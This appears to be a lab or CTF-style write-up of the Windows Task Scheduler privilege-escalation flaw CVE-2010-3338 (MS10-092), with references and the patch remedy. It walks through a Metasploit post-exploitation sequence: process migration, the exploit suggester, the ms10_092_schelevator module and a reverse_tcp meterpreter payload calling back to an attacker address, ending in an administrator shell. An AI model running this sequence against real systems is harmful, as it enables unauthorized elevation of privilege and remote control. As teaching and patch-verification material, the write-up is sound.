The vulnerability could allow elevation of privilege if an attacker logged on to an affected system and ran a specially crafted application.
The Windows Task Scheduler in Microsoft Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7 does not properly determine the security context of scheduled tasks, which allows local users to gain privileges via a crafted application, aka “Task Scheduler Vulnerability.” NOTE: this might overlap CVE-2010-3888
https://nvd.nist.gov/vuln/detail/CVE-2010-3338
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-3338
https://www.securitytracker.com/id?1024874

Exploitation
1. First confirm the meterpreter session matches the system architecture.
- sysinfo

Both show x64. In case that it mismatches it is recommended to migrate to a new process

- ps

2. Migrate to one that shows the architecture desired, recommended to migrate to the process that has Session other than 0
- ps
- migrate 1152
3. run post/multi/recon/local_exploit_suggester

This output shows that this machine is vulnerable to ms10_092_schelevator
4. Set this meterpreter session to background and search for that exploit module
- background
![]()
- use exploit/windows/local/ms10_092_schelevator
- show options

This exploit asks for current session, set it and then set the type of payload needed

5. find out about current sessions
- sessions -i
6. set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.10
![]()
- show options

7. Having already the parameters set run the exploit
- exploit

A new meterpreter session has been opened.

8. Check current user after running the exploit.
- getuid
9. access the shell being administrator
- shell
Fix command issue:
I did encounter an issue, only few commands were loaded so I had to load stdapi module, it brought all the commands.
- load stdapi

https://kb.help.rapid7.com/discuss/59d8cc5b11e8d90010cb57c4
Remedy
Apply security updates
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-092